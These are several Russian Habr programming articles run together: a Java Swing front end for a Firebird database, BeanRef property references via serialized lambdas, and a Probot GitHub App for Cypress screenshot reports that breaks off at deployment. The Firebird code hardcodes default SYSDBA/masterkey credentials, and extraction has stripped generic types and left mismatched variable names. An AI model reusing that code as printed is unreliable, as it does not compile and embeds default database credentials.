
<http://www.pighixxx.com/test/2015/12/esp32-pinout/>
Которая значительно круче чем esp8266, так что нас скоро ждёт бум, как мне кажется, темы [IoT(интернет вещей)](https://geektimes.ru/hub/internet_of_things/). | https://habr.com/ru/post/371853/ | null | ru | null |
# UI для Firebird на Java
#### Вступление
Год назад потребовалось написать БД в рамках курсовой работы. Особого труда это не вызвало. Выбрал тему, начертил ER-диаграмму, определился с полями таблиц и начал написание. Язык долго не выбирал, на тот момент начинал работать на Java в Eclipse. Выбрал СУБД, мой выбор пал на Firebird. Добавил таблиц через IBExpert и был всем доволен, как только написал UI для пары таблиц понял что можно создавать остальные с помощью копипаста. Код получился ужасный(ООП? не не слышал, так можно это было охарактеризовать), но на тот момент меня все радовало. Прошел год и по воле случая пришлось пересматривать свой код. Это было нечто страшное с непонятной структурой.
Перед собой решил поставить несколько целей:
— простое добавление таблиц
— применить, наконец, ООП
— применить шаблоны проектирования(для обучения)
Также сейчас непонятно почему людям в институте сложно писать простые БД (или лень), в любом случае, хочу показать простоту написания БД и познакомить со своим видением приложения (на мой взгляд очень простым).
#### Начало работы
Для написания БД нам потребуется
— Eclipse IDE for java developers
— Firebird
— Jaybird ( JDBC драйвер, по сути jar библиотека )
— IBExpert ( для добавления таблиц )
Все это можно просто скачать, поэтому вопрос о настройке environment'a пропущу. В этой статье реализую интерфейс для одной таблицы, т.к. остальные таблицы можно будет легко добавить.
#### Написание кода
У нас будет всего одна таблица Ranks с колонками ID и RANK.
Для написания интерфейса выбрал Swing.
Обязанности интерфейса будут такие
— Выбор таблицы
— Вывод\ Обновление таблицы
— Добавление\ Удаление\ Вставка записи
В итоге у нас будет вот такой интерфейс

Архитектуру приложения представляю следующим образом
— главный класс с main(..) (Application)
— соединение с нашей БД (DBHelper)
— общая модель для любой таблицы (AbsTable, Tables)
— базовый класс для всех таблиц(BaseFrame) и классы таблиц наследников (RankFrame)
— класс, создающий компоненты (Components)
— вспомогательный класс для строк, навеяно андроидом (Strings)
##### Написание модели таблицы
Тип наших данных, очевидно, ID — Integer и Rank — String. Названия колонок очевидны.
Заносим данные эти данные в наш класс Tables. Все вновь создаваемые таблицы тоже требуется описать здесь, по заданному шаблону.
```
public class Tables {
public static final Class[] RANKS_TYPE = {
Integer.class,
String.class
};
public static final String[] RANKS_TABLE = {
"ID",
"Rank"
};
}
```
Также создаем класс AbsTable(наследованный от AbstractTableModel), который реализует модель для данных в таблице, нужно переопределить несколько методов базового класса. Реализация простая, принимает данные из класса Tables, для создания матрицы данных. Так можно модель для таблиц в общем виде и избежать бесполезного копирования кода для каждой таблицы.
```
public class AbsTable extends AbstractTableModel {
private List mColumnNames;
private List> mTableData;
private List mColumnTypes;
public AbsTable(Class[] types, String[] columns) {
mColumnTypes = new ArrayList(types.length);
mColumnNames = new ArrayList(columns.length);
for (int i = 0; i < columns.length; ++i) {
mColumnTypes.add(i, types[i]);
mColumnNames.add(columns[i]);
}
}
@Override
public int getColumnCount() {
return mColumnNames.size();
}
@Override
public int getRowCount() {
return mTableData.size();
}
@Override
public Object getValueAt(int row, int column) {
return mTableData.get(row).get(column);
}
public String getColumnName(int column) {
return mColumnNames.get(column);
}
@Override
public boolean isCellEditable(int row, int column) {
return false;
}
@Override
public void setValueAt(Object obj, int row, int column) {
}
@Override
public Class getColumnClass(int col) {
return (Class) mColumnTypes.get(col);
}
public void setTableData(ArrayList> tableData) {
mTableData = tableData;
}
}
```
##### Соединение с БД
Соединение у нас одно, поэтому класс выполнил с помощью Singleton. Создать соединение можно через метод getInstance(), который подключается к БД с заданным логином/ паролем/ путем до файла FDB с помощью метода connect(). Для нашей модели мы будем брать данные с помощь метода getData(String sql). Также когда нам соединение больше не требуется его требуется закрыть, для этого используем метод release().
```
public class DBHelper {
private Connection dbConnection;
private static DBHelper sDBHelper ;
private static final String DRIVER = "org.firebirdsql.jdbc.FBDriver";
private static final String URL = "jdbc:firebirdsql:localhost/3050:C:\\DB\\DB.FDB";
private static final String LOGIN = "SYSDBA";
private static final String PASSWORD = "masterkey";
public static synchronized DBHelper getInstance() {
if (sDBHelper == null) {
sDBHelper = new DBHelper ();
}
return sDBHelper ;
}
private DBHelper () {
}
public void connect() {
try {
Class.forName(DRIVER);
dbConnection = DriverManager.getConnection(URL, LOGIN, PASSWORD);
} catch (ClassNotFoundException ex) {
ex.printStackTrace();
} catch (SQLException e) {
e.printStackTrace();
}
}
public PreparedStatement getPrepareStatement(String sql)
throws SQLException {
return dbConnection.prepareStatement(sql);
}
public synchronized ArrayList> getData(String query) {
ArrayList> dataVector = new ArrayList>();
Statement st = null;
ResultSet rs = null;
try {
st = dbConnection.createStatement();
rs = st.executeQuery(query);
int columns = rs.getMetaData().getColumnCount();
while (rs.next()) {
ArrayList nextRow = new ArrayList(columns);
for (int i = 1; i <= columns; i++) {
nextRow.add(rs.getObject(i));
}
dataVector.add(nextRow);
}
} catch (SQLException e) {
e.printStackTrace();
} finally {
if (rs != null) {
try {
rs.close();
} catch (SQLException e) {
e.printStackTrace();
}
}
if (st != null) {
try {
st.close();
} catch (SQLException e) {
e.printStackTrace();
}
}
}
return dataVector;
}
public void release() {
if (sDBHelper != null) {
sDBHelper = null;
}
if (dbConnection != null) {
try {
dbConnection.close();
} catch (SQLException e) {
e.printStackTrace();
}
}
}
}
```
##### Создание компонент
Нам потребуются такие компоненты как JTable, JScrollPane, JComboBox, JLabel, JTextField, JButton. Сделан класс во избежание бесполезного копирования кода создания компонент при создании таблиц.
```
public class Components {
public static AbsTable createTableModel(Class[] types, String[] col,
String sql) {
AbsTable table = new AbsTable(types, col);
table.setTableData(DBHelper .getInstance().getData(sql));
return table;
}
public static JTable createTable(AbsTable model) {
JTable table = new JTable(model);
table.getColumnModel().getColumn(0).setMaxWidth(50);
return table;
}
public static JScrollPane createScroll(JTable table) {
return new JScrollPane(table);
}
public static JComboBox createCombo(String[] items,
ItemListener listener) {
JComboBox combo = new JComboBox(items);
combo.setEditable(false);
combo.setSelectedIndex(-1);
combo.addItemListener(listener);
return combo;
}
public static JLabel createLabel(String name) {
JLabel label = new JLabel(name);
label.setHorizontalTextPosition(JLabel.LEFT);
label.setIconTextGap(5);
label.setForeground(Color.black);
return label;
}
public static JTextField createEdit(String text) {
JTextField tf= new JTextField(text);
tf.setEditable(true);
tf.setForeground(Color.black);
return tf;
}
public static JButton createButton(String name, ActionListener listener) {
JButton button = new JButton(name);
button.addActionListener(listener);
return button;
}
}
```
##### Вывод таблиц на фрэйм и интерфейс работы с таблицей
Мы уже определили что обязанности интерфейса это вывод таблицы, добавление\обновление\удаление\изменение таблицы. Поэтому создадим базовый абстрактный класс BaseFrame, наследованный от JFrame.
Исходя из обязанностей все таблицы должны обновляться, обеспечивать добавление\удаление\изменение записей, поэтому методы add(), delete(), save(), updateTable делаем абстрактными для всех таблиц. Также в базовом классе должна быть ссылка на соединение(это у нас DBHelper ).
На фрэйме у нас будет
— таблица JTable
— кнопки JButton добавить\сохранить\удалить запись
— скролл JScrollPane для большого числа записей
Все это одинаково для всех создаваемых таблиц поэтому располагается в базовом классе. С класса Components создаем кнопки и назначаем им листенеры(слушатели) действий. Также расширяем базовый класс с помощью интерфейса ListSelectionListener, чтобы ловить события нажатия на ячейки нашей таблицы.
```
abstract class BaseFrame extends JFrame implements ListSelectionListener {
protected JButton mDeleteBtn;
protected JButton mAddBtn;
protected JButton mSaveBtn;
protected JPanel mControlArea;
protected JPanel mEditArea;
protected JScrollPane mScroll;
protected JTable mTable;
protected Container mContainer;
protected AbsTable mTableModel;
protected DBHelper sDBHelper ;
private static final int SIZE_X = 300;
private static final int SIZE_Y = 450;
public BaseFrame(String name) {
super(name);
sDBHelper = DBHelper .getInstance();
sBDHelper.connect();
mAddBtn = Components.createButton(Strings.ADD, new ActionListener() {
@Override
public void actionPerformed(ActionEvent e) {
add();
}
});
mDeleteBtn = Components.createButton(Strings.DELETE,
new ActionListener() {
@Override
public void actionPerformed(ActionEvent e) {
delete();
}
});
mSaveBtn = Components.createButton(Strings.SAVE, new ActionListener() {
@Override
public void actionPerformed(ActionEvent e) {
save();
}
});
setSize(new Dimension(SIZE_X, SIZE_Y));
setVisible(true);
setDefaultCloseOperation(JFrame.DISPOSE_ON_CLOSE);
}
abstract void updateTable();
abstract void add();
abstract void delete();
abstract void save();
}
```
Наконец создаем нашу таблицу. Для её редактирования понадобится 2 JTextField и 2 JLabel. Создаем наши компоненты с помощью класса Component. Добавляем компоненты на фрэйм. Далее требуется переопределить абстрактные методы базового класса для работы с БД(добавление\изменение\удаление записей). Для написания этих методов потребуется немного знания SQL. Не забываем обновлять интерфейс таблицы с помощью переопределенного метода updateTable. Также переопределяем метод valueChanged(..) для обработки нажатия по ячейке.
```
public class RanksFrame extends BaseFrame {
private JLabel mIdLabel;
private JLabel mRankLabel;
private JTextField mIdEdit;
private JTextField mRankEdit;
public RanksFrame() {
super(Strings.RANK);
mContainer = getContentPane();
mTableModel = Components.createTableModel(Tables.RANKS_TYPE,
Tables.RANKS_TABLE, "SELECT * FROM RANKS ORDER BY ID");
mTable = Components.createTable(mTableModel);
mScroll = Components.createScroll(mTable);
mIdLabel = Components.createLabel(Strings.ID);
mIdEdit = Components.createEdit("");
mRankLabel = Components.createLabel(Strings.RANK);
mRankEdit = Components.createEdit("");
mTable.getSelectionModel().addListSelectionListener(this);
mControlArea = new JPanel(new GridLayout(1, 3));
mEditArea = new JPanel(new GridLayout(2, 2));
mEditArea.add(mIdLabel);
mEditArea.add(mIdEdit);
mEditArea.add(mRankLabel);
mEditArea.add(mRankEdit);
mControlArea.add(mSaveBtn);
mControlArea.add(mDeleteBtn);
mControlArea.add(mAddBtn);
mContainer.add(mScroll);
mContainer.add(mEditArea);
mContainer.add(mControlArea);
mContainer.setLayout(new BoxLayout(mContainer, BoxLayout.Y_AXIS));
}
@Override
public void updateTable() {
SwingUtilities.invokeLater(new Runnable() {
public void run() {
mTableModel.setTableData(sBDHelper
.getData("SELECT * FROM RANKS ORDER BY ID"));
mTable.updateUI();
mRankEdit.setText(null);
mIdEdit.setText(null);
}
});
}
@Override
public void add() {
PreparedStatement ps = null;
try {
ps = sBDHelper
.getPrepareStatement("INSERT INTO RANKS (ID,RANK) VALUES(?,?)");
ps.setString(1, mIdEdit.getText());
ps.setString(2, mRankEdit.getText());
ps.executeUpdate();
} catch (SQLException r) {
r.printStackTrace();
} finally {
if (ps != null) {
try {
ps.close();
} catch (SQLException e) {
e.printStackTrace();
}
}
updateTable();
}
}
@Override
public void delete() {
PreparedStatement ps = null;
try {
ps = sBDHelper.getPrepareStatement("DELETE FROM RANKS WHERE ID=?");
ps.setString(1, mIdEdit.getText());
ps.executeUpdate();
} catch (SQLException r) {
r.printStackTrace();
} finally {
if (ps != null) {
try {
ps.close();
} catch (SQLException e) {
e.printStackTrace();
}
}
updateTable();
}
}
@Override
public void save() {
PreparedStatement ps = null;
try {
ps = sBDHelper
.getPrepareStatement("UPDATE RANKS SET RANK=? WHERE ID=?");
ps.setString(1, mRankEdit.getText());
ps.setString(2, mIdEdit.getText());
ps.executeUpdate();
} catch (SQLException r) {
r.printStackTrace();
} finally {
if (ps != null) {
try {
ps.close();
} catch (SQLException e) {
e.printStackTrace();
}
}
updateTable();
}
}
@Override
public void valueChanged(ListSelectionEvent e) {
mIdEdit.setText(mTable.getModel()
.getValueAt(mTable.getSelectedRow(), 0).toString());
mRankEdit.setText(mTable.getModel()
.getValueAt(mTable.getSelectedRow(), 1).toString());
}
}
```
##### Конец близок, интерфейс выбора таблицы
Пишем код главного окна БД. Интерфейс выбора выглядит как JComboBox с названиями таблиц mTables. По нажатию срабатывает switch к выбранной таблицы, здесь нужно будет добавлять все наши таблицы для их создания. Ох, наконец, для обработки закрытия нашего приложения используем интерфейс WindowListener(написал только метод который использую, остальные выкинул ибо итак много кода), при закрытии закрываем соединение.
```
public class Application extends JFrame implements WindowListener {
private String[] mTables = { "Ranks" };
private static final int RANKS = 0;
private JComboBox mComboMenu;
public Application() throws SQLException {
super(Strings.DB\_NAME);
mComboMenu = Components.createCombo(mTables,
new ItemListener() {
@Override
public void itemStateChanged(ItemEvent evt) {
switch (mComboMenu.getSelectedIndex()) {
case RANKS:
new RanksFrame();
break;
}
SwingUtilities.invokeLater(new Runnable() {
public void run() {
mComboMenu.setSelectedIndex(-1);
}
});
}
});
Container container = getContentPane();
container.add(mComboMenu);
container.setLayout(new BoxLayout(container, BoxLayout.Y\_AXIS));
setDefaultCloseOperation(JFrame.EXIT\_ON\_CLOSE);
setSize(400, 80);
setResizable(false);
setVisible(true);
addWindowListener(this);
}
public static void main(String[] args) throws SQLException {
new Application();
}
@Override
public void windowClosing(WindowEvent arg0) {
DBHelper .getInstance().release();
}
}
```
#### Заключение
Надеюсь не утомил, статья носит обучающий характер, поэтому надеюсь написание/создание таблиц БД после прочтения данной статьи облегчится. Также преследую призрачную надежду того, что студенты, наконец, сядут и напишут сами базу данных.
P.S. Надеюсь мой рефакторинг удался и все выглядит просто и наглядно. Критика приветствуется, особенно по шаблонам проектирования.
upd:
Vector -> ArrayList спасибо javax
За множество недочетов спасибо gvsmirnov и aleksandy | https://habr.com/ru/post/145531/ | null | ru | null |
# Используем статические ссылки на свойства объектов при помощи лямбд
Так уж исторически сложилось, что в Java для свойств объектов (properties) не предусмотрено никакой физической сущности. Свойства в Java — это некоторые соглашения в именовании полей и методов доступа к ним (аксессоров). И, хотя наличие физических свойств в языке упростило бы множество кейсов (начиная от глупой генерации геттеров-сеттеров), судя по всему, в ближайшем будущем в Java ситуация не изменится.
Тем не менее, разрабатывая многослойные бизнес приложения и используя различные фреймворки для меппинга и связки (binding) данных, часто бывает необходимо передать ссылку на свойство объекта. Рассмотрим какие для этого есть варианты.
Использовать имя свойства
-------------------------
Пока что единственным общепринятым способом сослаться на свойство объекта является строка с его именем. Низлежащая библиотека использует reflection или introspection для поиска методов-аксессоров и доступа к полям. Для ссылки ко вложенным объектам как правило используется следующая нотация:
```
person.contact.address.city
```
Проблема такого способа — отсутствие всяческого контроля над написанием имени и типом свойства со всеми вытекающими:
* Нет контроля ошибок на стадии компиляции. Можно ошибиться в имени, можно применить не к тому классу, не контролируется тип свойства. Приходится дополнительно писать достаточно глупые тесты.
* Нет поддержки со стороны IDE. Сильно утомляет, когда мепите 200+ полей. Хорошо если в наличии для этого есть джун, которому можно все сбагрить.
* Сложный рефакторинг кода. Поменяйте название поля, и сразу много что отвалится. Хорошие IDE выведут еще стопицот мест, где встречается похожее слово.
* Поддержка и анализ кода. Хотим посмотреть, где используется свойство, но “Find Usages” не покажет строки.
В итоге мы все же хотим иметь статическую типобезопасную ссылку на свойство. Наилучшим кандидатом на эту роль будет геттер, потому как:
* Привязан к конкретному классу
* Содержит имя свойства
* Имеет тип
Каким образом можно сослаться на геттер?
Проксирование
-------------
Одним из интересных способов является проксирование (или мокирование) объектов для перехвата цепочки вызовов геттеров, который используется в некоторых библиотеках: [Mockito](https://site.mockito.org/), [QueryDSL](http://querydsl.com/), [BeanPath](https://github.com/CUSTIS-public/beanpath). По поводу последней на Хабре [была статья](https://habr.com/ru/company/custis/blog/243803/) от автора.
Идея достаточно проста, но нетривиальна в реализации (пример из упомянутой статьи).
```
Account account = root(Account.class);
tableBuilder.addColumn( $( account.getCustomer().getName() ) );
```
При помощи динамической кодогенерации создается специальный прокси-класс, который наследуется от класса бина и перехватывает все вызовы геттеров в цепочке, конструируя путь в ThreadLocal-переменной. При этом вызова настоящих геттеров объекта не происходит.
В данной статье мы рассмотрим альтернативный способ.
Ссылки на методы
----------------
С появлением Java 8 пришли лямбды и возможность использовать ссылки на методы. Поэтому натурально было бы иметь что-то вроде:
```
Person person = …
assertEquals("name", $(Person::getName).getPath());
```
Метод $ принимает следующую лямбду в которой передается ссылка на геттер:
```
public interface MethodReferenceLambda extends Function, Serializable {}
...
public static BeanProperty $(MethodReferenceLambda methodReferenceLambda)
```
Проблема в том, что благодаря стиранию типов, нет никакой возможности в рантайме получить типы BEAN и TYPE, а также отсутствует любая информация об имени геттера: метод, который вызывается “снаружи” — это Function.apply().
Тем не менее существует определенный трюк — это использование сериализованной лямбды.
```
MethodReferenceLambda lambda = Person::getName();
Method writeMethod = lambda.getClass().getDeclaredMethod("writeReplace");
writeMethod.setAccessible(true);
SerializedLambda serLambda = (SerializedLambda) writeMethod.invoke(lambda);
String className = serLambda.getImplClass().replaceAll("/", ".");
String methodName = serLambda.getImplMethodName();
```
Класс SerializedLambda содержит всю необходимую информацию о вызываемом классе и методе. Дальше дело техники.
Поскольку я много работаю со структурами данных, этот метод сподвиг меня на написание небольшой библиотечки для статического доступа к свойствам.
Библиотека BeanRef
------------------
Использование библиотеки выглядит это примерно так:
```
Person person = ...
// цепочечная ссылка вложенное свойство
final BeanPath personCityProperty =
$(Person::getContact).$(Contact::getAddress).$(Address::getCity);
assertEquals("contact.address.city", personCityProperty.getPath());
```
и не требует магии кодогенерации и сторонних зависимостей. Вместо цепочки геттеров используется цепочка лямбд со ссылкой на геттеры. При этом соблюдается типобезопасность и достаточно неплохо работает IDE-шное автодополнение:

Можно использовать имя геттера как в стандартной нотации (getXXX()/isXXX()), так и нестандартной (xxx()). Библиотека попытается найти соответствующий сеттер, и, если он отсутствует, то свойство объявляется read-only.
Для ускорения производительности отрезольвенные свойства кэшируются, и при повторном вызове с той же лямбдой выдается уже сохраненный результат.
Помимо имени свойства/пути при помощи объекта BeanPath можно получить доступ к значению свойства объекта:
```
Person person = ...
final BeanPath personCityProperty =
$(Person::getContact).$(Contact::getAddress).$(Address::getCity);
String personCity = personCityProperty.get(person);
```
При этом если промежуточный объект в цепочке null, то соответствующий вызов вернет также null вместо NPE. Это сильно упростит код, не требуя ставить проверки.
Через BeanPath также можно менять значение свойства объекта, если оно не read-only:
```
personCityProperty.set(person, “Madrid”);
```
Следуя той же идее — как можно меньше NPE — в этом случае если один из промежуточных объектов в цепочке null, то библиотека попытается автоматически его создать и сохранить в поле. Для этого соответствующее свойство должно быть writeable, а класс объекта иметь публичный конструктор без параметров.
В качестве экспериментальной фичи предлагается возможность работы с коллекциями. Для некоторых особых случаев иногда приходится конструировать пути, ссылаясь на объекты внутри коллекции. Для этого предусмотрен метод $$, который конструирует ссылку на последний элемент коллекции (считая его единственным).
```
final BeanPath personPhonePath =
$(Person::getContact).$$(Contact::getPhoneList).$(Phone::getPhone);
assertEquals("contact.phoneList.phone", personPhonePath.getPath());
assertEquals(personPhonePath.get(person), person.getContact().getPhoneList()
.get(person.getContact().getPhoneList().size()-1).getPhone());
```
Проект хостится тут: <https://github.com/throwable/beanref>, бинарники доступны из maven-репозитория jcenter.
Полезняшки
----------
[java.beans.Introspector](https://docs.oracle.com/javase/9/docs/api/java/beans/package-summary.html)
Класс Introspector из стандартной RT джавы позволяет резольвить свойства бинов.
[Apache Commons BeanUtils](https://commons.apache.org/proper/commons-beanutils/javadocs/v1.8.3/apidocs/org/apache/commons/beanutils/package-summary.html)
Наиболее полная библиотека для работы с Java Beans.
[BeanPath](https://github.com/CUSTIS-public/beanpath)
Упомянутая библиотека, которая делает то же самое через проксирование.
[Objenesis](http://objenesis.org/)
Инстанциируем объект любого класса с любым набором конструкторов.
[QueryDSL Aliases](http://www.querydsl.com/static/querydsl/2.1.0/reference/html/ch03s04.html)
Использование проксированных классов для задания критериев в QueryDSL
[Jinq](http://www.jinq.org/)
Интереснейшая библиотека, которая использует лямбды для задания критериев в JPA. Много магии: проксирование, сериализация лямбд, интерпретация байткода. | https://habr.com/ru/post/469181/ | null | ru | null |
# «Боты должны работать, разработчики должны думать»: пишем Github App на Node.js
Разработчик — натура творческая. У него нет времени на рутинные задачи, о которых может позаботиться машина. Поэтому все, что можно автоматизировать, должно быть автоматизировано.
Привет! Меня зовут Никита. Я разработчик [Taiga UI](https://github.com/Tinkoff/taiga-ui), библиотеки Angular-компонентов, которая активно используется в нашей компании «Тинькофф». Я расскажу про решение одной из таких рутинных задач на нашем проекте с помощью написания с нуля своего [Github App](https://docs.github.com/en/developers/apps/getting-started-with-apps/about-apps#about-github-apps) на Node.js.
Постановка проблемы
-------------------
На проекте мы активно пишем скриншотные тесты с использованием фреймворка [Cypress](https://www.cypress.io/).
После внесения правок в код и открытия Pull Request в CI начинается Github Workflow на запуск всех тестов, которые и спасают наш будущий релиз от внесения багов в компоненты UI Kit. Как только какой-либо тест падает, все скриншоты прикрепляются архивом как артефакты к данному workflow, которые разработчик может скачать и изучить. К сожалению, мы живем не в идеальном мире, где не допускаем ошибок, и тесты периодически падают. Когда тестов слишком много, такое, казалось бы, простое действие, как скачивание архива и поиск скриншотов с различиями состояний «до»/«после», становится изнурительным занятием. А как было бы круто, если бы была возможность упростить этот процесс!
В Cypress для этого есть официальный платный инструмент — [Dashboard](https://www.cypress.io/dashboard/). Но тарифы, которые там предлагаются, выглядят чрезмерно дорогими для наших нужд.
Есть альтернативное неофициальное решение, которое успело набрать популярность, — [Sorry Cypress](https://sorry-cypress.dev/). Его авторы предлагают свой вариант Dashboard, но уже с более низкими ценами или с возможностью хостинга всей инфраструктуры на свои сервера. Этот неофициальный вариант уже кажется более приемлемым. Но мы решили написать простенький Github-бот.
Как работают Github Apps
------------------------
Если сильно упрощать, то Github App — это набор функций-колбэков, которые вызываются при срабатывании нужного события (webhook-event) в репозитории. Список всех доступных событий представлен [на странице Github Docs](https://docs.github.com/en/developers/webhooks-and-events/webhooks/webhook-events-and-payloads). Сами функции-колбэки обычно внутри себя дергают API Github, которые и приводят к созданию в репозитории новых комментариев, веток, файлов и т. п.
Всю работу с прослушиванием нужных событий и отправкой нужных API-запросов можно выполнять и на нативном js. Но гораздо проще это сделать с помощью уже готовых популярных решений, предоставляющих некоторое абстрагирование от всего этого. Мы воспользуемся фреймворком [Probot](https://probot.github.io/), созданным для написания Github-приложений.
Процесс инициализации нового приложения через cli-команды и шаги его запуска хорошо описаны [на официальной странице фреймворка](https://probot.github.io/docs/development/#generating-a-new-app), разбирать мы их не будем. При создании приложения рекомендуем выбирать шаблон, написанный на Typescript: строгая типизация позволит вам избежать некоторых ошибок (о том, как можно выжать максимум из возможностей данного языка, читайте [в этой статье](https://habr.com/ru/company/tinkoff/blog/521262/)). При создании текущего приложения мы также будем использовать шаблон с Typescript.
Прослушиваем события репозитория
--------------------------------
Нашему боту достаточно прослушивать только три типа событий: когда workflow начинается и завершается, а также когда PR закрывается. Открываем в сгенерированном приложении `index.ts` файл и добавляем следующий код:
```
import {Probot} from 'probot';
export = (app: Probot) => {
app.on('workflow_run.requested', async context => {
// ...
});
app.on('workflow_run.completed', async context => {
// ...
});
app.on('pull_request.closed', async context => {
// ...
});
};
```
Примечание: не забываем в Github на странице настроек приложения дать боту права на прослушивание событий `workflow_run` и `pull_request`.
В коде видно, что каждая функция, пробрасываемая как колбэк на события репозитория, принимает аргумент `context`.
Этот контекст содержит множество полезной информации о «прослушиваемом» событии. Например, так будет выглядеть утилита-селектор для получения имени workflow, который вызвал данный webhook-event:
```
import {Context} from 'probot/lib/context';
import {
EventPayloads
} from '@octokit/webhooks/dist-types/generated/event-payloads';
type WorkflowRunContext = Context;
export const getWorkflowName = (context: WorkflowRunContext): string =>
context.payload.workflow?.name || '';
```
Также внутри `context.payload` содержится нужная нам информация: id workflow, название ветки, на которой сработал данный workflow, номер открытого pull request и множество другой информации.
Используем Github API
---------------------
Фреймворк Probot внутри себя использует [Node.js-модуль '@octokit/rest'](https://github.com/octokit/rest.js#readme). Чтобы получить доступ к REST-API-методам Github, достаточно обратиться к `context.octokit…`. Весь перечень доступных действий [смотрите здесь](https://octokit.github.io/rest.js/).
Нашему боту для создания комментариев к PR нужны следующие методы:
1. `context.octokit.issues.createComment` (создать новый комментарий к PR).
2. `context.octokit.rest.issues.updateComment` (отредактировать контент уже существующего комментария к PR).
Пусть вас не смущает, что мы используем методы из объекта `issue`. Pull request — это issue, содержащий код. Поэтому все методы, применимые к issue, применимы и к pull requests.
Для загрузки артефактов со скриншотами упавших тестов мы используем методы:
1. `context.octokit.actions.listWorkflowRunArtifacts` (перечень метаинформации о доступных артефактах данного workflow).
2. `context.octokit.actions.downloadArtifact` (загрузка архивов-артефактов по их id).
Итак, у нас есть файлы со скриншотами, и мы знаем, как создавать комментарии. Комментарии понимают Markdown-синтаксис, а в данный формат можно вставлять изображения как base64-строки. Кажется, что еще полшага — и все будет готово… но нет. Markdown, который использует Github, не поддерживает возможность вставить таким образом изображения: только по ссылке из внешнего источника.
Но и эту проблему можно решить: можно загрузить нужный файл (который мы планируем прикрепить к отчету об упавших тестах) на отдельную ветку репозитория и получить доступ к этому изображению через `https://raw.githubusercontent.com/...`. Код для решения данной проблемы будет следующий:
```
const GITHUB_CDN_DOMAIN = 'https://raw.githubusercontent.com';
const getFile = async (path: string, branch?: string) => {
return context.octokit.repos.getContent({
...context.repo(),
path,
ref: branch
}).catch(() => null);
}
// returns url to uploaded file
const uploadFile = async ({file, path, branch, commitMessage}: {
file: Buffer,
path: string,
commitMessage: string,
branch: string
}): Promise => {
const {repo, owner} = context.repo();
const content = file.toString('base64');
const oldFileVersion = await getFile(path, branch);
const sha = oldFileVersion && 'sha' in oldFileVersion.data
? oldFileVersion.data.sha
: undefined
const fileUrl = `${GITHUB\_CDN\_DOMAIN}/${owner}/${repo}/${branch}/${path}`;
return context.octokit.repos
.createOrUpdateFileContents({
owner,
repo,
content,
path,
branch,
sha,
message: commitMessage,
})
.then(() => fileUrl);
}
// returns urls to uploaded images
const uploadImages = async (
images: Buffer[],
pr: number,
workflowId: number,
i: number
): Promise => {
const {repo, owner} = context.repo();
const path = `\_\_bot-screens/${owner}-${repo}-${pr}/${workflowId}-${i}.png`;
return Promise.all(images.map(
(file, index) => uploadFile({
file,
path,
commitMessage: 'chore: upload images of failed screenshot tests',
branch: 'screenshot-bot-storage',
})
));
}
```
После закрытия PR загруженные изображения всегда можно удалить. И для всех этих действий также есть свои методы в библиотеке [@octokit/rest](https://github.com/octokit/rest.js#readme).
Деплой готового кода
--------------------
